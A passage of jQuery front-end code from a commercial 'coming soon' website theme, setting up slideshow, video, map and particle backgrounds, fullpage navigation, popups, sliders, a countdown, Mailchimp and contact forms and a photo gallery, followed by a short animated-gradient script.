		if (navigator.userAgent.indexOf('MSIE') != -1)
			var detectIEregexp = /MSIE (\d+\.\d+);/ // test for MSIE x.x
		else // if no "MSIE" string in userAgent
			var detectIEregexp = /Trident.*rv[ :]*(\d+\.\d+)/ // test for rv:x.x or rv x.x where Trident string exists

		if (detectIEregexp.test(navigator.userAgent)){ // if some form of IE
			var ieversion=new Number(RegExp.$1) // capture x.x portion and store as a number
			if (ieversion >= 9) {
				return true;
			}
		}
		return false;
	}

	function getWindowWidth() {
		return Math.max( $(window).width(), window.innerWidth);
	}

	function getWindowHeight() {
		return Math.max( $(window).height(), window.innerHeight);
	}

	// Preloader
	function init_ED_Preloader() {

		// Hide Preloader
		preloader.delay(preloaderDelay).fadeOut(preloaderFadeOutTime);

	}


	// Animations
	function init_ED_Animations() {
		if( !body.hasClass('mobile') ) {
			if( detectIE() ) {
				animated.css({
					'display':'block',
					'visibility':'visible'
				});
			} else {
				/* Starting Animation on Load */
				$('.onstart').each( function() {
					var elem = $(this);
					if ( !elem.hasClass('visible') ) {
						var animationDelay = elem.data('animation-delay');
						var animation = elem.data('animation');
						if ( animationDelay ) {
							setTimeout(function(){
								elem.addClass( animation + " visible" );
							}, animationDelay);
						} else {
							elem.addClass( animation + " visible" );
						}
					}
				});
			}
		}
	}


	//	Backgrounds
	function init_ED_PageBackground() {

		// Slideshow Background
		if (body.hasClass('slideshow-background')) {
			body.vegas({
				preload: true,
				timer: false,
				delay: 5000,
				transition: 'fade',
				transitionDuration: 1000,
				slides: [
					{ src: 'demo/images/image-12.jpg' },
					{ src: 'demo/images/image-2.jpg' },
					{ src: 'demo/images/image-3.jpg' },
					{ src: 'demo/images/image-4.jpg' }
				]
			});
		}

		// Slideshow Background - ZoomOut
		if (body.hasClass('slideshow-zoom-background')) {
			body.vegas({
				preload: true,
				timer: false,
				delay: 7000,
				transition: 'zoomOut',
				transitionDuration: 4000,
				slides: [
					{ src: 'demo/images/image-12.jpg' },
					{ src: 'demo/images/image-2.jpg' },
					{ src: 'demo/images/image-3.jpg' },
					{ src: 'demo/images/image-4.jpg' }
				]
			});
		}

		// Slideshow & Video Background
		if (body.hasClass('slideshow-video-background')) {
			body.vegas({
				preload: true,
				timer: false,
				delay: 5000,
				transition: 'fade',
				transitionDuration: 1000,
				slides: [
					{ src: 'demo/images/image-2.jpg' },
					{ src: 'demo/video/marine.jpg',
						video: {
							src: [
								'demo/video/marine.mp4',
								'demo/video/marine.webm',
								'demo/video/marine.ogv'
							],
							loop: false,
							mute: true
						}
					},
					{ src: 'demo/images/image-3.jpg' },
					{ src: 'demo/images/image-4.jpg' },
					{ src: 'demo/images/image-12.jpg' }
				]
			});
		}

		// Kenburns Background
		if (body.hasClass('kenburns-background')) {

			var kenburnsDisplayBackdrops = false;
			var kenburnsBackgrounds = [
				{ src: 'demo/images/image-2.jpg', valign: 'top' },
				{ src: 'demo/images/image-3.jpg', valign: 'top' },
				{ src: 'demo/images/image-9.jpg', valign: 'top' },
				{ src: 'demo/images/image-10.jpg', valign: 'top' }
			];

			body.vegas({
				preload: true,
				transition: 'swirlLeft2',
				transitionDuration: 4000,
				timer: false,
				delay: 10000,
				slides: kenburnsBackgrounds,
				walk: function (nb) {
					if (kenburnsDisplayBackdrops === true) {
						var backdrop;

						backdrop = backdrops[nb];
						backdrop.animation  = 'kenburns';
						backdrop.animationDuration = 20000;
						backdrop.transition = 'fade';
						backdrop.transitionDuration = 1000;

						body
							.vegas('options', 'slides', [ backdrop ])
							.vegas('next');
					}
				}
			});
		}

		// Youtube Video Background
		if ($('#youtube-background').length > 0) {
			var videos = [
				{videoURL: "0pXYp72dwl0", showControls:false, containment:'.overlay-video',autoPlay:true, mute:false, startAt:0,opacity:1, loop:false, showYTLogo:false, realfullscreen: true, addRaster:true}
			];

			$('.player').YTPlaylist(videos, true);
		}

		// Youtube Multiple Video Background
		if ($('#youtube-multiple-background').length > 0) {

			var videos = [
				{videoURL: "0pXYp72dwl0", showControls:false, containment:'.overlay-video',autoPlay:true, mute:true, startAt:0,opacity:1, loop:false, showYTLogo:false, realfullscreen: true, addRaster:true},
				{videoURL: "9d8wWcJLnFI", showControls:false, containment:'.overlay-video',autoPlay:true, mute:true, startAt:20,opacity:1, loop:false, showYTLogo:false, realfullscreen: true, addRaster:false},
				{videoURL: "nam90gorcPs", showControls:false, containment:'.overlay-video',autoPlay:true, mute:true, startAt:20,opacity:1, loop:false, showYTLogo:false, realfullscreen: true, addRaster:true}
			];

			$('.player').YTPlaylist(videos, true);

		}

		if(body.hasClass('mobile')) {
			$('.video-wrapper, .player').css('display', 'none');
		}

		// GMap Background
		if($('#gmap-background').length){

			var map = new GMaps({
				div: '#gmap-background',
				lat: 37.752797,
				lng: -122.409132,
				zoom: 14,
				scrollwheel: false
			});

			map.addMarker({
				lat: 37.752797,
				lng: -122.409132
			});

		}

		// Constellation Background
		if($('#constellation-background').length){
			if(typeof particlesJS === 'undefined') {
				console.log('Constellation Background: particlesJS not Defined.');
				return true;
			}

			particlesJS("constellation-background", {
				"particles": {
					"number": {
						"value": 120,
						"density": {
							"enable": true,
							"value_area": 800
						}
					},
					"color": {
						"value": "#ffffff"
					},
					"shape": {
						"type": "circle",
						"stroke": {
							"width": 0,
							"color": "#000000"
						}
					},
					"opacity": {
						"value": 1,
						"random": false,
						"anim": {
							"enable": false,
							"speed": 1,
							"opacity_min": 0.9,
							"sync": false
						}
					},
					"size": {
						"value": 3,
						"random": true,
						"anim": {
							"enable": false,
							"speed": 40,
							"size_min": 0.1,
							"sync": false
						}
					},
					"line_linked": {
						"enable": true,
						"distance": 150,
						"color": "#ffffff",
						"opacity": 0.9,
						"width": 1
					},
					"move": {
						"enable": true,
						"speed": 4,
						"random": true
					}
				},
				"interactivity": {
					"detect_on": "canvas",
					"events": {
						"onhover": {
							"enable": false,
							"mode": "grab"
						},
						"onclick": {
							"enable": false,
							"mode": "push"
						},
						"resize": true
					},
					"modes": {
						"grab": {
							"distance": 400,
							"line_linked": {
								"opacity": 1
							}
						},
						"bubble": {
							"distance": 400,
							"size": 40,
							"duration": 2,
							"opacity": 8,
							"speed": 3
						},
						"repulse": {
							"distance": 200,
							"duration": 0.4
						},
						"push": {
							"particles_nb": 4
						},
						"remove": {
							"particles_nb": 2
						}
					}
				},
				"retina_detect": true
			});

		}

		// Edge Background
		if($('#edge-background').length){
			if(typeof particlesJS === 'undefined') {
				console.log('Edge Background: particlesJS not Defined.');
				return true;
			}

			particlesJS("edge-background", {
				"particles": {
					"number": {
						"value": 10,
						"density": {
							"enable": true,
							"value_area": 800
						}
					},
					"color": {
						"value": "#ffffff"
					},
					"shape": {
						"type": "edge",
						"stroke": {
							"width": 0,
							"color": "#000"
						}
					},
					"opacity": {
						"value": 0.3,
						"random": true,
						"anim": {
							"enable": false,
							"speed": 1,
							"opacity_min": 0.1,
							"sync": false
						}
					},
					"size": {
						"value": 170,
						"random": true,
						"anim": {
							"enable": true,
							"speed": 10,
							"size_min": 40,
							"sync": false
						}
					},
					"line_linked": {
						"enable": false
					},
					"move": {
						"enable": true,
						"speed": 5,
						"direction": "none",
						"random": true,
						"straight": false,
						"out_mode": "out",
						"bounce": false,
						"attract": {
							"enable": false,
							"rotateX": 600,
							"rotateY": 1200
						}
					}
				},
				"interactivity": {
					"detect_on": "canvas",
					"events": {
						"onhover": {
							"enable": false,
							"mode": "grab"
						},
						"onclick": {
							"enable": false,
							"mode": "push"
						},
						"resize": true
					},
					"modes": {
						"grab": {
							"distance": 400,
							"line_linked": {
								"opacity": 1
							}
						},
						"bubble": {
							"distance": 400,
							"size": 40,
							"duration": 2,
							"opacity": 8,
							"speed": 3
						},
						"repulse": {
							"distance": 200,
							"duration": 0.4
						},
						"push": {
							"particles_nb": 4
						},
						"remove": {
							"particles_nb": 2
						}
					}
				},
				"retina_detect": true
			});

		}

		// Bubble Background
		if($('#bubble-background').length){
			if(typeof particlesJS === 'undefined') {
				console.log('Bubble Background: particlesJS not Defined.');
				return true;
			}

			particlesJS("bubble-background", {
				"particles": {
					"number": {
						"value": 10,
						"density": {
							"enable": true,
							"value_area": 800
						}
					},
					"color": {
						"value": "#ffffff"
					},
					"shape": {
						"type": "circle",
						"stroke": {
							"width": 0,
							"color": "#000"
						}
					},
					"opacity": {
						"value": 0.3,
						"random": true,
						"anim": {
							"enable": false,
							"speed": 1,
							"opacity_min": 0.1,
							"sync": false
						}
					},
					"size": {
						"value": 170,
						"random": true,
						"anim": {
							"enable": true,
							"speed": 10,
							"size_min": 40,
							"sync": false
						}
					},
					"line_linked": {
						"enable": false
					},
					"move": {
						"enable": true,
						"speed": 5,
						"direction": "none",
						"random": true,
						"straight": false,
						"out_mode": "out",
						"bounce": false,
						"attract": {
							"enable": false,
							"rotateX": 600,
							"rotateY": 1200
						}
					}
				},
				"interactivity": {
					"detect_on": "canvas",
					"events": {
						"onhover": {
							"enable": false,
							"mode": "grab"
						},
						"onclick": {
							"enable": false,
							"mode": "push"
						},
						"resize": true
					},
					"modes": {
						"grab": {
							"distance": 400,
							"line_linked": {
								"opacity": 1
							}
						},
						"bubble": {
							"distance": 400,
							"size": 40,
							"duration": 2,
							"opacity": 8,
							"speed": 3
						},
						"repulse": {
							"distance": 200,
							"duration": 0.4
						},
						"push": {
							"particles_nb": 4
						},
						"remove": {
							"particles_nb": 2
						}
					}
				},
				"retina_detect": true
			});

		}

	}


	// Fullscreen Sections Fix
	function init_ED_FullscreenFix() {
		if(!(1024 >= getWindowWidth() || body.hasClass('mobile'))) {
			fullscreenSection.each(function(){
				var elem = $(this),
					elemHeight = getWindowHeight(),
					elemContent = elem.find('.table-container'),
					elemContentHeight = elemContent.outerHeight(),
					elemPaddingTop = parseInt(elem.css('padding-top'), 10),
					elemPaddingBottom = parseInt(elem.css('padding-bottom'), 10),
					elemTrueHeight = elemContentHeight + elemPaddingTop + elemPaddingBottom;

				if( elemHeight >= elemTrueHeight ){
					elem.css('height', '100vh');
				} else if( elemHeight < elemTrueHeight ){
					elem.css('height', 'auto');
				}

			});
		} else {
			fullscreenSection.each(function(){
				$(this).css('height', 'auto');
			});
		}
	}

	function init_ED_Navigation() {
		navToggle.off('click');
		moveTo.off('click');

		if(!(1024 >= getWindowWidth() || body.hasClass('mobile'))) {

			if(headerNav.css('display', 'none')){
				headerNav.css('display', 'table');
			}

			if(navToggle.hasClass('open')){
				navToggle.removeClass('open');
			}

			// Fullpage
			if(EDFullpage.length){

				if(!EDFullpage.hasClass('fullpage-wrapper') || EDFullpage.hasClass('fp-destroyed')){
					EDFullpage.fullpage({
						//Navigation
						menu: '#menu',
						lockAnchors: false,
						anchors: ['home','contact'],

						//Scrolling
						scrollingSpeed: 500,
						autoScrolling: true,

						//Design
						controlArrows: true,
						verticalCentered: true,
						paddingTop: '0',
						paddingBottom: '0',
						scrollOverflow: true,

						//Custom selectors
						sectionSelector: '.ed-section',
						slideSelector: '.ed-slide',

						//events
						afterLoad: function(anchorLink, index){
							if( detectIE() ) {
								animated.css({
									'display':'block',
									'visibility':'visible'
								});
							} else {
								animated.each( function() {
									var elem = $(this);
									if ( elem.parents('.fp-section').hasClass('active') ) {
										if ( !elem.hasClass('visible') ) {
											var animationDelay = elem.data('animation-delay');
											var animation = elem.data('animation');
											if ( animationDelay ) {
												setTimeout(function(){
													elem.addClass( animation + " visible" );
												}, animationDelay);
											} else {
												elem.addClass( animation + " visible" );
											}
										}
									} else {
										if ( !elem.hasClass('onstart') && elem.hasClass('visible') ) {
											var animation = elem.data('animation');
											elem.removeClass( animation + " visible" );
										}
									}
								});
							}
						},
						onLeave: function(index, nextIndex, direction){
							if(nextIndex === 1){
								body.removeClass('fp-active');
							} else {
								body.addClass('fp-active');
							}
						}
					});
				}

				moveTo.on( 'click', function(e) {
					e.preventDefault();

					var target = $(this).attr('href').substr(1);

					$.fn.fullpage.moveTo(target);
				});

			}
		} else {

			if(headerNav.css('display', 'block')){
				headerNav.css('display', 'none');
			}

			if(navToggle.hasClass('open')){
				headerNav.css('display', 'block');
			}

			// Fullpage - Destroy
			if(EDFullpage.length && EDFullpage.hasClass('fullpage-wrapper') && !EDFullpage.hasClass('fp-destroyed')){
				$.fn.fullpage.destroy('all');

				animated.each( function() {
					var elem = $(this),
						animation = elem.data('animation');

					elem.removeClass( animation + " visible" );
				});
			}

			navToggle.on('click', function(e) {
				e.preventDefault();
				if(!$(this).hasClass('open')){
					$(this).addClass('open');
					headerNav.slideDown(500);
				} else {
					headerNav.slideUp(500);
					$(this).removeClass('open');
				}
			});

			// Smooth Scroll
			moveTo.on('click', function(e) {
				e.preventDefault();

				var elem = $(this),
					elem_target = $("[data-id='"+ elem.attr('href').substr(1) +"']");
				if(elem_target === null){ sScroll_target = '#'; }

				$.smoothScroll({
					offset: 0,
					easing: 'swing',
					speed: 800,
					scrollTarget: elem_target,
					preventDefault: false
				});
			});

		}
	}


	// magnificPopup
	function init_ED_MagnificPopup() {
		$('.mfp-image').magnificPopup({
			type:'image',
			closeMarkup: '<button title="%title%" type="button" class="mfp-close"><i class="ion-android-close"></i></button>',
			removalDelay: 300,
			mainClass: 'mfp-fade'
		});

		$('.mfp-gallery').each(function() {
			$(this).magnificPopup({
				delegate: 'a',
				type: 'image',
				gallery: {
					enabled: true
				},
				arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
				closeMarkup: '<button title="%title%" type="button" class="mfp-close"><i class="ion-android-close"></i></button>',
				removalDelay: 300,
				mainClass: 'mfp-fade'
			});
		});

		$('.mfp-iframe').magnificPopup({
			type: 'iframe',
			iframe: {
				patterns: {
					youtube: {
						index: 'youtube.com/',
						id: 'v=',
						src: '//www.youtube.com/embed/%id%?autoplay=1' // URL that will be set as a source for iframe.
					},
					vimeo: {
						index: 'vimeo.com/',
						id: '/',
						src: '//player.vimeo.com/video/%id%?autoplay=1'
					},
					gmaps: {
						index: '//maps.google.',
						src: '%id%&output=embed'
					}
				},
				srcAction: 'iframe_src'
			},
			closeMarkup: '<button title="%title%" type="button" class="mfp-close"><i class="ion-android-close"></i></button>',
			removalDelay: 300,
			mainClass: 'mfp-fade'
		});

		$('.mfp-ajax').magnificPopup({
			type: 'ajax',
			ajax: {
				settings: null,
				cursor: 'mfp-ajax-cur',
				tError: '<a href="%url%">The content</a> could not be loaded.'
			},
			midClick: true,
			closeMarkup: '<button title="%title%" type="button" class="mfp-close"><i class="ion-android-close"></i></button>',
			removalDelay: 300,
			mainClass: 'mfp-fade',
			callbacks: {
				ajaxContentAdded: function(mfpResponse) {
					initFlexslider();
				}
			}
		});

		$('.open-popup-link').magnificPopup({
			type: 'inline',
			midClick: true,
			closeMarkup: '<button title="%title%" type="button" class="mfp-close"><i class="ion-android-close"></i></button>',
			removalDelay: 300,
			mainClass: 'mfp-zoom-in'
		});
	}

	// Slick
	function init_ED_Slick() {

		if(!$().slick) {
			console.log('Slider: Slick not Defined.');
			return true;
		}

		if ($('.ed-slider').length > 0) {
			$('.ed-slider').each( function(){
				var elem = $(this),
					sliderArrows = elem.attr('data-arrows'),
					sliderDots = elem.attr('data-dots'),
					sliderFade = elem.attr('data-fade'),
					sliderAutoplay = elem.attr('data-autoplay'),
					sliderAutoplaySpeed = elem.attr('data-autoplayspeed');

				if( sliderArrows === 'false' ) { sliderArrows = false; } else { sliderArrows = true; }
				if( sliderDots === 'false' ) { sliderDots = false; } else { sliderDots = true; }
				if( sliderFade === 'true' ) { sliderFade = true; } else { sliderFade = false; }
				if( sliderAutoplay === 'true' ) { sliderAutoplay = true; } else { sliderAutoplay = false; }
				if( !sliderAutoplaySpeed ) { sliderAutoplaySpeed = 3000; }

				elem.slick({
					arrows: sliderArrows,
					dots: sliderDots,
					fade: sliderFade,
					infinite: true,
					slide: '.slider-item',
					slidesToShow: 1,
					slidesToScroll: 1,
					autoplay: sliderAutoplay,
					autoplaySpeed: sliderAutoplaySpeed,
					speed: 700
				});
			});
		}

		if ($('.ed-carousel').length > 0) {
			$('.ed-carousel').each(function() {
				var elem = $(this),
					carouselArrows = elem.data('arrows') || true,
					carouselDots = elem.data('dots') || true,
					carouselLoop = elem.data('loop') || false;

				elem.slick({
					arrows: carouselArrows,
					dots: carouselDots,
					infinite: carouselLoop,
					slide: '.carousel-item',
					slidesToShow: 4,
					slidesToScroll: 4,
					responsive: [
						{
							breakpoint: 1024,
							settings: {
								slidesToShow: 3,
								slidesToScroll: 3,
								infinite: true,
								dots: true
							}
						},
						{
							breakpoint: 600,
							settings: {
								slidesToShow: 2,
								slidesToScroll: 2
							}
						},
						{
							breakpoint: 480,
							settings: {
								slidesToShow: 1,
								slidesToScroll: 1
							}
						}
					]
				});
			});
		}

	}

	function init_ED_Plugins() {

		// Responsive Video - FitVids
		$('.video-container').fitVids();

		// Countdown
		if (countdown.length > 0) {
			countdown.each(function() {
				var $countdown = $(this),
					finalDate = $countdown.data('countdown');
				$countdown.countdown(finalDate, function(event) {
					$countdown.html(event.strftime(
						'<div class="counter-container"><div class="counter-box first"><div class="number">%-D</div><span>Day%!d</span></div><div class="counter-box"><div class="number">%H</div><span>Hours</span></div><div class="counter-box"><div class="number">%M</div><span>Minutes</span></div><div class="counter-box last"><div class="number">%S</div><span>Seconds</span></div></div>'
					));
				});
			});
		}

		// Placeholder
		$('input, textarea').placeholder();

		// Tooltip
		$('[data-toggle="tooltip"]').tooltip();

		// Popover
		$('[data-toggle="popover"]').popover();

	}


	function init_ED_Mailchimp() {
		$('.subscribe-form').ajaxChimp({
			callback: mailchimpCallback,
			url: "https://soundkollective.us18.list-manage.com/subscribe/post?u=2809028824abdb26a92c80f4f&id=4d640fa46a" //Replace this with your own mailchimp post URL. Don't remove the "". Just paste the url inside "".
		});

		function mailchimpCallback(resp) {
			 if (resp.result === 'success') {
				$('.subscribe-result').html(resp.msg).fadeIn(1000);
				setTimeout(function(){
					$('.subscribe-result').fadeOut();
					$('.subscribe-form input[type="email"]').val('');
				}, 3000);
			} else if(resp.result === 'error') {
				$('.subscribe-result').html(resp.msg).fadeIn(1000);
			}
		}

		$('.subscribe-form input[type="email"]').focus(function(){
			$('.subscribe-result').fadeOut();
		});

		$('.subscribe-form input[type="email"]').on('keydown', function(){
			$('.subscribe-result').fadeOut();
		});

	}


	// Map
	function init_ED_Maps() {
		var gmap = $('.gmap');

		if (gmap.length > 0) {
			gmap.each(function() {
				var map_height = $(this).data('height');

				if (map_height){
					gmap.css('height',map_height);
				}
			});
		}

		// GMap Contact
		if($('#gmap-contact').length){

			var map = new GMaps({
				div: '#gmap-contact',
				lat: 37.752797,
				lng: -122.409132,
				zoom: 14,
				scrollwheel: false
			});

			map.addMarker({
				lat: 37.752797,
				lng: -122.409132,
				title: 'Lunar',
				infoWindow: {
					content: '<p class="mb-0">Cali Agency</p>'
				}
			});

		}
	}


	// Contact Form
	function init_ED_ContactForm() {
		var $contactForm = $('.contact-form');
		if( $contactForm.length < 1 ){ return true; }

		$contactForm.each( function(){
			var element = $(this),
				elementAlert = element.attr('data-alert-type'),
				elementResult = element.find('.contact-form-result');

			element.find('form').validate({
				submitHandler: function(form) {
					elementResult.hide();

					$(form).ajaxSubmit({
						target: elementResult,
						dataType: 'json',
						success: function( data ) {
							elementResult.html( data.message ).fadeIn( 400 );
							if( data.alert != 'error' ) { $(form).clearForm(); }
						}
					});
				}
			});

		});
	}


	// Photoswipe
	function init_ED_PhotoSwipe() {

		var initPhotoSwipeFromDOM = function(gallerySelector) {

			var parseThumbnailElements = function(el) {
			    var thumbElements = el.childNodes,
			        numNodes = thumbElements.length,
			        items = [],
			        articleEl,
			        childElements,
			        linkEl,
			        size,
			        item;

			    for(var i = 0; i < numNodes; i++) {

			        articleEl = thumbElements[i];

			        // include only element nodes
			        if(articleEl.nodeType !== 1) {
						continue;
			        }

			        linkEl = articleEl.children[0].children[0];
			        size = linkEl.getAttribute('data-size').split('x');

			        // create slide object
			        item = {
						src: linkEl.getAttribute('href'),
						w: parseInt(size[0], 10),
						h: parseInt(size[1], 10)
			        };

					item.title = true;
			        item.el = articleEl; // save link to element for getThumbBoundsFn

					if(articleEl.children[0].children.length > 1) {
						item.details = articleEl.children[0].children[1].outerHTML; // caption (contents of figure)
					}

			        if(linkEl.children.length > 0) {
						item.msrc = linkEl.children[0].getAttribute('src'); // thumbnail url
			        }

		          	// original image
		          	item.o = {
		          		src: item.src,
		          		w: item.w,
		          		h: item.h
		          	};

			        items.push(item);
			    }

			    return items;
			};

			// find nearest parent element
			var closest = function closest(el, fn) {
			    return el && ( fn(el) ? el : closest(el.parentNode, fn) );
			};

			var onThumbnailsClick = function(e) {
			    e = e || window.event;
			    e.preventDefault ? e.preventDefault() : e.returnValue = false;

			    var eTarget = e.target || e.srcElement;

			    var clickedListItem = closest(eTarget, function(el) {
			        return el.tagName === 'ARTICLE';
			    });

			    if(!clickedListItem) {
			        return;
			    }

			    var clickedGallery = clickedListItem.parentNode,
					childNodes = clickedListItem.parentNode.childNodes,
			        numChildNodes = childNodes.length,
			        nodeIndex = 0,
			        index;

			    for (var i = 0; i < numChildNodes; i++) {
			        if(childNodes[i].nodeType !== 1) {
			            continue;
			        }

			        if(childNodes[i] === clickedListItem) {
			            index = nodeIndex;
			            break;
			        }
			        nodeIndex++;
			    }

			    if(index >= 0) {
			        openPhotoSwipe( index, clickedGallery );
			    }
			    return false;
			};

			var photoswipeParseHash = function() {
				var hash = window.location.hash.substring(1),
			    params = {};

			    if(hash.length < 5) { // pid=1
			        return params;
			    }

			    var vars = hash.split('&');
			    for (var i = 0; i < vars.length; i++) {
			        if(!vars[i]) {
			            continue;
			        }
			        var pair = vars[i].split('=');
			        if(pair.length < 2) {
			            continue;
			        }
			        params[pair[0]] = pair[1];
			    }

			    if(params.gid) {
			    	params.gid = parseInt(params.gid, 10);
			    }

			    return params;
			};

			var openPhotoSwipe = function(index, galleryElement, disableAnimation) {
			    var pswpElement = document.querySelectorAll('.pswp')[0],
			        gallery,
			        options,
			        items;

				items = parseThumbnailElements(galleryElement);

			    // Define options
			    options = {

					// Core
					index: index,
					bgOpacity: 0.87,
					loop: true,
					closeOnScroll: false,
					history: false,
			        galleryUID: galleryElement.getAttribute('data-pswp-uid'),
			        focus: false,
					modal: false,

					// UI
			        addCaptionHTMLFn: function(item, captionEl, isFake) {
						if(!item.details) {
							captionEl.children[0].innerText = '';
							return false;
						}
						captionEl.children[0].innerHTML = item.details;
						return true;
			        },

					// Buttons/elements
					closeEl: true,
					captionEl: true,
					fullscreenEl: true,
					zoomEl: true,
					shareEl: true,
					counterEl: true,
					arrowEl: true,
					preloaderEl: true
			    };

			    // Exit if index not found
			    if( isNaN(options.index) ) {
			    	return;
			    }

			    if(disableAnimation) {
			        options.showAnimationDuration = 0;
			    }

			    // Pass data to PhotoSwipe and initialize it
			    gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

			    // see: http://photoswipe.com/documentation/responsive-images.html
				var realViewportWidth,
				    useLargeImages = false,
				    firstResize = true,
				    imageSrcWillChange;

				gallery.listen('beforeResize', function() {

					var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
					dpiRatio = Math.min(dpiRatio, 2.5);
				    realViewportWidth = gallery.viewportSize.x * dpiRatio;


				    if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
				    	if(!useLargeImages) {
				    		useLargeImages = true;
				        	imageSrcWillChange = true;
				    	}
				    } else {
				    	if(useLargeImages) {
				    		useLargeImages = false;
				        	imageSrcWillChange = true;
				    	}
				    }

				    if(imageSrcWillChange && !firstResize) {
				        gallery.invalidateCurrItems();
				    }

				    if(firstResize) {
				        firstResize = false;
				    }

				    imageSrcWillChange = false;

				});

				gallery.listen('gettingData', function(index, item) {
				    if( useLargeImages ) {
				        item.src = item.o.src;
				        item.w = item.o.w;
				        item.h = item.o.h;
				    } else {
				        item.src = item.o.src;
				        item.w = item.o.w;
				        item.h = item.o.h;
				    }
				});

			    gallery.init();
			};

			// select all gallery elements
			var galleryElements = document.querySelectorAll( gallerySelector );
			for(var i = 0, l = galleryElements.length; i < l; i++) {
				galleryElements[i].setAttribute('data-pswp-uid', i+1);
				galleryElements[i].onclick = onThumbnailsClick;
			}

			// Parse URL and open gallery if it contains #&pid=3&gid=1
			var hashData = photoswipeParseHash();
			if(hashData.pid && hashData.gid) {
				openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
			}
		};

		initPhotoSwipeFromDOM('.portfolio-gallery');

	}

	// window load function
	$(window).on('load', function() {
		init_ED_FullscreenFix();
		init_ED_Preloader();
		init_ED_Animations();
		body.addClass('loaded');
	});

	// document.ready function
	jQuery(document).ready(function($) {
		init_ED_PageBackground();
		init_ED_Navigation();
		init_ED_MagnificPopup();
		init_ED_Slick();
		init_ED_Plugins();
		init_ED_Mailchimp();
		init_ED_Maps();
		init_ED_ContactForm();
		init_ED_PhotoSwipe();
	});

	// window.resize function
	$(window).on('resize', function () {
		init_ED_Navigation();
		init_ED_FullscreenFix();
	});

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://www.bluestonevillas.com/js/animated-gradient.js
body_size: 2524
content:
/*
Theme Name: Minel
Description: Versatile Coming Soon Site Template
Author: Erilisdesign
Theme URI: http://erilisdesign.com/preview/themeforest/html/minel/
Author URI: http://themeforest.net/user/erilisdesign
Version: 2.0
License: https://themeforest.net/licenses/standard
*/

(function($) {
	"use strict";

	// Vars
	var body = $('body');

	//	Backgrounds
	function init_ED_AnimatedGradientBackground() {
		
		// Animated Gradient Background
		if($('#animated-gradient').length){
			animatedGradient();	
		}
		
	}
	
	// Animated Gradient
	function animatedGradient() {
		var colors = new Array(
			[62,35,255],
			[45,175,230],
			[62,35,255],
			[255,128,0]);

		var step = 0;
		//color table indices for: 
		// current color left
		// next color left
		// current color right
		// next color right
		var colorIndices = [0,1,2,3];

		//transition speed
		var gradientSpeed = 0.002;

		function updateGradient() {
		  
			if ( $===undefined ) return;
		  
			var c0_0 = colors[colorIndices[0]];
			var c0_1 = colors[colorIndices[1]];
			var c1_0 = colors[colorIndices[2]];
			var c1_1 = colors[colorIndices[3]];

			var istep = 1 - step;
			var r1 = Math.round(istep * c0_0[0] + step * c0_1[0]);
			var g1 = Math.round(istep * c0_0[1] + step * c0_1[1]);
			var b1 = Math.round(istep * c0_0[2] + step * c0_1[2]);
			var color1 = "rgb("+r1+","+g1+","+b1+")";

			var r2 = Math.round(istep * c1_0[0] + step * c1_1[0]);
			var g2 = Math.round(istep * c1_0[1] + step * c1_1[1]);
			var b2 = Math.round(istep * c1_0[2] + step * c1_1[2]);
			var color2 = "rgb("+r2+","+g2+","+b2+")";

			$('#animated-gradient')
				.css({background: "-webkit-gradient(linear, left top, right top, from("+color1+"), to("+color2+"))"})
				.css({background: "-moz-linear-gradient(left, "+color1+" 0%, "+color2+" 100%)"});
			  
			step += gradientSpeed;
			if ( step >= 1 ) {
				step %= 1;
				colorIndices[0] = colorIndices[1];
				colorIndices[2] = colorIndices[3];
				
				//pick two new target color indices
				//do not pick the same as the current one
				colorIndices[1] = ( colorIndices[1] + Math.floor( 1 + Math.random() * (colors.length - 1))) % colors.length;
				colorIndices[3] = ( colorIndices[3] + Math.floor( 1 + Math.random() * (colors.length - 1))) % colors.length;
			}
		}
		setInterval(updateGradient,10);
	}
	
	// document.ready function
	jQuery(document).ready(function($) {
		init_ED_AnimatedGradientBackground();
	});

})(jQuery);